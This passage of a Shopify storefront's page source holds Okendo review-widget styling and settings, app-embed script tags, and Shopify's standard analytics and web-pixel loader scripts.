format("truetype"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.woff) format("woff"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/img/oke-widget-icons.bc0d6b0a.svg) format("svg");font-weight:400;font-style:normal;font-display:block}.okeReviews[data-oke-container] .oke-button,div.okeReviews .oke-button{display:inline-block;border-style:solid;border-color:var(--oke-button-borderColor);border-width:var(--oke-button-borderWidth);background-color:var(--oke-button-backgroundColor);line-height:1;padding:12px 24px;margin:0;border-radius:var(--oke-button-borderRadius);color:var(--oke-button-textColor);text-align:center;position:relative;font-weight:var(--oke-button-fontWeight);font-size:var(--oke-button-fontSize);font-family:var(--oke-button-fontFamily);outline:0}.okeReviews[data-oke-container] .oke-button-text,.okeReviews[data-oke-container] .oke-button .oke-icon,div.okeReviews .oke-button-text,div.okeReviews .oke-button .oke-icon{line-height:1}.okeReviews[data-oke-container] .oke-button.oke-is-loading,div.okeReviews .oke-button.oke-is-loading{position:relative}.okeReviews[data-oke-container] .oke-button.oke-is-loading:before,div.okeReviews .oke-button.oke-is-loading:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:undefined;font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-button.oke-is-loading>*,div.okeReviews .oke-button.oke-is-loading>*{opacity:0}.okeReviews[data-oke-container] .oke-button.oke-is-active,div.okeReviews .oke-button.oke-is-active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading),div.okeReviews .oke-button:not(.oke-is-loading){cursor:pointer}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{background-color:var(--oke-button-backgroundColorHover);color:var(--oke-button-textColorHover);border-color:var(--oke-button-borderColorHover);box-shadow:0 0 0 2px var(--oke-button-backgroundColorHover)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):active,.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-title,div.okeReviews .oke-title{font-weight:var(--oke-title-fontWeight);font-size:var(--oke-title-fontSize);font-family:var(--oke-title-fontFamily)}.okeReviews[data-oke-container] .oke-bodyText,div.okeReviews .oke-bodyText{font-weight:var(--oke-bodyText-fontWeight);font-size:var(--oke-bodyText-fontSize);font-family:var(--oke-bodyText-fontFamily)}.okeReviews[data-oke-container] .oke-linkButton,div.okeReviews .oke-linkButton{cursor:pointer;font-weight:700;pointer-events:auto;text-decoration:underline}.okeReviews[data-oke-container] .oke-linkButton:hover,div.okeReviews .oke-linkButton:hover{text-decoration:none}.okeReviews[data-oke-container] .oke-readMore,div.okeReviews .oke-readMore{cursor:pointer;color:inherit;text-decoration:underline}.okeReviews[data-oke-container] .oke-select,div.okeReviews .oke-select{cursor:pointer;background-repeat:no-repeat;background-position-x:100%;background-position-y:50%;border:none;padding:0 24px 0 12px;-moz-appearance:none;appearance:none;color:inherit;-webkit-appearance:none;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='currentColor' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E");outline-offset:4px}.okeReviews[data-oke-container] .oke-select:disabled,div.okeReviews .oke-select:disabled{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%239a9db1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E")}.okeReviews[data-oke-container] .oke-loader,div.okeReviews .oke-loader{position:relative}.okeReviews[data-oke-container] .oke-loader:before,div.okeReviews .oke-loader:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:var(--oke-text-secondaryColor);font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-a11yText,div.okeReviews .oke-a11yText{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.okeReviews[data-oke-container] .oke-hidden,div.okeReviews .oke-hidden{display:none}.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:2147483647;max-height:100%;background-color:rgba(0,0,0,.5);padding:40px 0 32px}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{display:flex;align-items:center;padding:48px 0}}.okeReviews[data-oke-container] .oke-modal ::-moz-selection,div.okeReviews .oke-modal ::-moz-selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal ::selection,div.okeReviews .oke-modal ::selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal,.okeReviews[data-oke-container] .oke-modal p,div.okeReviews .oke-modal,div.okeReviews .oke-modal p{color:#272d45}.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{background-color:#fff;margin:auto;position:relative;will-change:transform,opacity;width:calc(100% - 64px)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{max-width:1000px}}.okeReviews[data-oke-container] .oke-modal-close,div.okeReviews .oke-modal-close{cursor:pointer;position:absolute;width:32px;height:32px;top:-32px;padding:4px;right:-4px;line-height:1}.okeReviews[data-oke-container] .oke-modal-close:before,div.okeReviews .oke-modal-close:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;font-size:24px;display:inline-block;width:24px;height:24px}.okeReviews[data-oke-container] .oke-modal-overlay,div.okeReviews .oke-modal-overlay{background-color:rgba(43,46,56,.9)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal--large .oke-modal-content,div.okeReviews .oke-modal--large .oke-modal-content{max-width:1200px}}.okeReviews[data-oke-container] .oke-modal .oke-helpful,.okeReviews[data-oke-container] .oke-modal .oke-helpful-vote-button,.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-date,div.okeReviews .oke-modal .oke-helpful,div.okeReviews .oke-modal .oke-helpful-vote-button,div.okeReviews .oke-modal .oke-reviewContent-date{color:#676986}.oke-modal .okeReviews[data-oke-container].oke-w,.oke-modal div.okeReviews.oke-w{color:#272d45}.okeReviews[data-oke-container] .oke-tag,div.okeReviews .oke-tag{align-items:center;color:#272d45;display:flex;font-size:var(--oke-text-small);font-weight:600;text-align:left;position:relative;z-index:2;background-color:#f4f4f6;padding:4px 6px;border:none;border-radius:4px;gap:6px;line-height:1}.okeReviews[data-oke-container] .oke-tag svg,div.okeReviews .oke-tag svg{fill:currentColor;height:1rem}.okeReviews[data-oke-container] .hooper,div.okeReviews .hooper{height:auto}.okeReviews--left{text-align:left}.okeReviews--right{text-align:right}.okeReviews--center{text-align:center}.okeReviews :not([tabindex="-1"]):focus-visible{outline:5px auto highlight;outline:5px auto -webkit-focus-ring-color}.is-oke-modalOpen{overflow:hidden!important}img.oke-is-error{background-color:var(--oke-shadingColor);background-size:cover;background-position:50% 50%;box-shadow:inset 0 0 0 1px var(--oke-border-color)}@keyframes oke-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes oke-fade-in{0%{opacity:0}to{opacity:1}}
.oke-stars{line-height:1;position:relative;display:inline-block}.oke-stars-background svg{overflow:visible}.oke-stars-foreground{overflow:hidden;position:absolute;top:0;left:0}.oke-sr{display:inline-block;padding-top:var(--oke-starRating-spaceAbove);padding-bottom:var(--oke-starRating-spaceBelow)}.oke-sr .oke-is-clickable{cursor:pointer}.oke-sr--hidden{display:none}.oke-sr-count,.oke-sr-rating,.oke-sr-stars{display:inline-block;vertical-align:middle}.oke-sr-stars{line-height:1;margin-right:8px}.oke-sr-rating{display:none}.oke-sr-count--brackets:before{content:"("}.oke-sr-count--brackets:after{content:")"}
.oke-rk{display:block}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading,div.okeReviews .oke-reviewsKeywords-heading{font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading-skeleton,div.okeReviews .oke-reviewsKeywords-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list,div.okeReviews .oke-reviewsKeywords-list{display:inline-flex;align-items:center;flex-wrap:wrap;gap:4px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category,div.okeReviews .oke-reviewsKeywords-list-category{background-color:var(--oke-filter-backgroundColor);color:var(--oke-filter-textColor);border:1px solid var(--oke-filter-borderColor);border-radius:var(--oke-filter-borderRadius);padding:6px 16px;transition:background-color .1s ease-out,border-color .1s ease-out;white-space:nowrap}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-clickable,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-clickable{cursor:pointer}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-active,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-active{background-color:var(--oke-filter-backgroundColorActive);color:var(--oke-filter-textColorActive);border-color:var(--oke-filter-borderColorActive)}.okeReviews[data-oke-container] .oke-reviewsKeywords .oke-translateButton,div.okeReviews .oke-reviewsKeywords .oke-translateButton{margin-top:12px}
.oke-rs{display:block}.oke-rs .oke-reviewsSummary.oke-is-preRender .oke-reviewsSummary-summary{-webkit-mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;max-height:150px}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip,div.okeReviews .oke-reviewsSummary .oke-tooltip{display:inline-block;font-weight:400}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip-trigger,div.okeReviews .oke-reviewsSummary .oke-tooltip-trigger{height:15px;width:15px;overflow:hidden;transform:translateY(-10%)}.okeReviews[data-oke-container] .oke-reviewsSummary-heading,div.okeReviews .oke-reviewsSummary-heading{align-items:center;-moz-column-gap:4px;column-gap:4px;display:inline-flex;font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsSummary-heading-skeleton,div.okeReviews .oke-reviewsSummary-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon,div.okeReviews .oke-reviewsSummary-icon{fill:currentColor;font-size:14px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon svg,div.okeReviews .oke-reviewsSummary-icon svg{vertical-align:baseline}.okeReviews[data-oke-container] .oke-reviewsSummary-summary.oke-is-truncated,div.okeReviews .oke-reviewsSummary-summary.oke-is-truncated{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}</style>

    <script type="application/json" id="oke-reviews-settings">{"subscriberId":"c4d73976-65cd-4a45-af27-e4ee47264380","analyticsSettings":{"isWidgetOnScreenTrackingEnabled":true,"provider":"none"},"locale":"en","localeAndVariant":{"code":"en"},"matchCustomerLocale":false,"widgetSettings":{"global":{"dateSettings":{"format":{"type":"relative"}},"hideOkendoBranding":true,"stars":{"backgroundColor":"#E5E5E5","foregroundColor":"#485CC7","interspace":2,"shape":{"type":"default"},"showBorder":false},"showIncentiveIndicator":false,"searchEnginePaginationEnabled":true,"font":{"fontType":"inherit-from-page"}},"homepageCarousel":{"slidesPerPage":{"large":3,"medium":2},"totalSlides":12,"scrollBehaviour":"slide","style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"headingFont":{"hasCustomFontSettings":false},"bodyFont":{"hasCustomFontSettings":false},"arrows":{"color":"#676986","size":{"value":24,"unit":"px"},"enabled":true},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":true},"media":{"size":{"value":80,"unit":"px"},"imageGap":{"value":4,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"productImageSize":{"value":48,"unit":"px"},"layout":{"name":"default","reviewDetailsPosition":"below","showProductName":false,"showAttributeBars":false,"showProductVariantName":false,"showProductDetails":"only-when-grouped"},"highlightColor":"#0E7A82","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#2C3E50","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#676986"},"spaceBelow":{"value":20,"unit":"px"}},"defaultSort":"rating desc","autoPlay":false,"truncation":{"bodyMaxLines":4,"enabled":true,"truncateAll":false}},"mediaCarousel":{"minimumImages":1,"linkText":"Read More","autoPlay":false,"slideSize":"medium","arrowPosition":"outside"},"mediaGrid":{"gridStyleDesktop":{"layout":"custom-desktop","rows":1,"columns":8},"gridStyleMobile":{"layout":"custom-mobile","rows":1,"columns":5},"linkText":"Read More","infiniteScroll":false,"gapSize":{"value":5,"unit":"px"}},"questions":{"initialPageSize":6,"loadMorePageSize":6},"reviewsBadge":{"layout":"large","colorScheme":"dark"},"reviewsTab":{"enabled":false},"reviewsWidget":{"tabs":{"reviews":true,"questions":true},"header":{"columnDistribution":"space-around","verticalAlignment":"top","blocks":[{"columnWidth":"one-third","modules":[{"name":"rating-average","layout":"one-line"},{"name":"rating-breakdown","backgroundColor":"#f5f5f5","shadingColor":"#b0b0b0","stretchMode":"contain"},{"name":"recommended"}],"textAlignment":"left"},{"columnWidth":"two-thirds","modules":[{"name":"media-grid","imageGap":{"value":4,"unit":"px"},"scaleToFill":true,"rows":3,"columns":4}],"textAlignment":"left"}]},"style":{"showDates":true,"border":{"color":"#B6B6B6","width":{"value":1,"unit":"px"}},"bodyFont":{"hasCustomFontSettings":false},"headingFont":{"hasCustomFontSettings":false},"filters":{"backgroundColorActive":"#878787","backgroundColor":"#FFFFFF","borderColor":"#DBDDE4","borderRadius":{"value":100,"unit":"px"},"borderColorActive":"#878787","textColorActive":"#FFFFFF","textColor":"#0B0B0B","searchHighlightColor":"#a8a8a8"},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#0B0B0B","size":{"value":48,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"shadingColor":"#F7F7F8","productImageSize":{"value":48,"unit":"px"},"button":{"backgroundColorActive":"#262626","borderColorHover":"#DBDDE4","backgroundColor":"#262626","borderColor":"#DBDDE4","backgroundColorHover":"#212121","textColorHover":"#FFFFFF","borderRadius":{"value":4,"unit":"px"},"borderWidth":{"value":1,"unit":"px"},"borderColorActive":"#262626","textColorActive":"#FFFFFF","textColor":"#FFFFFF","font":{"hasCustomFontSettings":false}},"highlightColor":"#262626","spaceAbove":{"value":18,"unit":"px"},"text":{"primaryColor":"#0B0B0B","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeLarge":{"value":20,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#878787"},"spaceBelow":{"value":18,"unit":"px"},"attributeBar":{"style":"default","backgroundColor":"#dedede","shadingColor":"#b0b0b0","markerColor":"#262626"}},"showWhenEmpty":true,"reviews":{"list":{"layout":{"name":"default","borderStyle":"full","collapseReviewerDetails":false,"showProductVariantName":false,"columnAmount":3,"showProductDetails":"only-when-grouped"},"initialPageSize":4,"media":{"layout":"featured","size":{"value":200,"unit":"px"}},"truncation":{"bodyMaxLines":4,"truncateAll":false,"enabled":true},"loadMorePageSize":5,"loyalty":{"maxInitialAchievements":3,"showVipTiers":false}},"controls":{"filterMode":"closed","writeReviewButtonEnabled":true,"freeTextSearchEnabled":true,"defaultSort":"has_media desc"}}},"starRatings":{"showWhenEmpty":false,"clickBehavior":"scroll-to-widget","style":{"text":{"content":"review-count","style":"number-and-text","brackets":false},"spaceAbove":{"value":0,"unit":"px"},"singleStar":false,"spaceBelow":{"value":0,"unit":"px"},"height":{"value":18,"unit":"px"}}}},"features":{"attributeFiltersEnabled":true,"recorderPlusEnabled":true,"recorderQandaPlusEnabled":true,"reviewsKeywordsEnabled":true}}</script>
            <style id="oke-css-vars">:root{--oke-widget-spaceAbove:18px;--oke-widget-spaceBelow:18px;--oke-starRating-spaceAbove:0;--oke-starRating-spaceBelow:0;--oke-button-backgroundColor:#262626;--oke-button-backgroundColorHover:#212121;--oke-button-backgroundColorActive:#262626;--oke-button-textColor:#fff;--oke-button-textColorHover:#fff;--oke-button-textColorActive:#fff;--oke-button-borderColor:#dbdde4;--oke-button-borderColorHover:#dbdde4;--oke-button-borderColorActive:#262626;--oke-button-borderRadius:4px;--oke-button-borderWidth:1px;--oke-button-fontWeight:700;--oke-button-fontSize:var(--oke-text-regular,14px);--oke-button-fontFamily:inherit;--oke-border-color:#b6b6b6;--oke-border-width:1px;--oke-text-primaryColor:#0b0b0b;--oke-text-secondaryColor:#878787;--oke-text-small:12px;--oke-text-regular:14px;--oke-text-large:20px;--oke-text-fontFamily:inherit;--oke-avatar-size:48px;--oke-avatar-backgroundColor:#e5e5eb;--oke-avatar-placeholderTextColor:#0b0b0b;--oke-highlightColor:#262626;--oke-shadingColor:#f7f7f8;--oke-productImageSize:48px;--oke-attributeBar-shadingColor:#b0b0b0;--oke-attributeBar-borderColor:undefined;--oke-attributeBar-backgroundColor:#dedede;--oke-attributeBar-markerColor:#262626;--oke-filter-backgroundColor:#fff;--oke-filter-backgroundColorActive:#878787;--oke-filter-borderColor:#dbdde4;--oke-filter-borderColorActive:#878787;--oke-filter-textColor:#0b0b0b;--oke-filter-textColorActive:#fff;--oke-filter-borderRadius:100px;--oke-filter-searchHighlightColor:#a8a8a8;--oke-mediaGrid-chevronColor:;--oke-stars-foregroundColor:#485cc7;--oke-stars-backgroundColor:#e5e5e5;--oke-stars-borderWidth:0}.oke-w,oke-modal{--oke-title-fontWeight:600;--oke-title-fontSize:var(--oke-text-regular,14px);--oke-title-fontFamily:inherit;--oke-bodyText-fontWeight:400;--oke-bodyText-fontSize:var(--oke-text-regular,14px);--oke-bodyText-fontFamily:inherit}</style>
            <style id="oke-reviews-custom-css">div.okeReviews[data-oke-container] .oke-w-ratingAverageModule-count,div.okeReviews[data-oke-container] .oke-w-breakdownModule-distribution-label-number,div.okeReviews[data-oke-container] .oke-w-breakdownModule-distribution-count,div.okeReviews[data-oke-container] .oke-w-recommendsModule-text{font-size:17px}div.okeReviews[data-oke-container] .oke-mediaCarousel{height:237px !important}div.okeReviews[data-oke-container] .oke-is-medium .oke-mediaCarousel,div.okeReviews[data-oke-container] .oke-is-small .oke-mediaCarousel{height:200px !important}div.okeReviews[data-oke-container] .oke-w-mediaCarouselModule .hooper-list .hooper-track li{width:200px !important;height:237px !important}div.okeReviews[data-oke-container] .oke-is-medium .oke-w-mediaCarouselModule .hooper-list .hooper-track li,div.okeReviews[data-oke-container] .oke-is-small .oke-w-mediaCarouselModule .hooper-list .hooper-track li{height:200px !important}div.okeReviews[data-oke-container] .oke-reviewContent-stars .oke-stars{vertical-align:middle}div.okeReviews[data-oke-container] .oke-reviewContent-title{display:none}</style>
            <template id="oke-reviews-body-template"><svg id="oke-star-symbols" style="display:none!important" data-oke-id="oke-star-symbols"><symbol id="oke-star-empty" style="overflow:visible;"><path id="star-default--empty" fill="var(--oke-stars-backgroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol><symbol id="oke-star-filled" style="overflow:visible;"><path id="star-default--filled" fill="var(--oke-stars-foregroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol></svg></template><script>document.addEventListener('readystatechange',() =>{Array.from(document.getElementById('oke-reviews-body-template')?.content.children)?.forEach(function(child){if(!Array.from(document.body.querySelectorAll('[data-oke-id='.concat(child.getAttribute('data-oke-id'),']'))).length){document.body.prepend(child)}})},{once:true});</script>













<!-- END app snippet -->

    <!-- BEGIN app snippet: okendo-reviews-json-ld -->
<!-- END app snippet -->

<!-- BEGIN app snippet: widget-plus-initialisation-script -->




    <script async id="okendo-reviews-script" src="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/js/okendo-reviews.js"></script>

<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bfb8c-81ee-7ee6-9a6b-31b89319bc0c/axon-shop-integration-71/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/rivo-app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019accce-0383-70d2-85be-4e603dfdfdbb/loot-app-embeds-814/assets/bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27929870425,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27929870425,storefrontBaseUrl: "https://tailoredcanvases.com",extensionsBaseUrl: 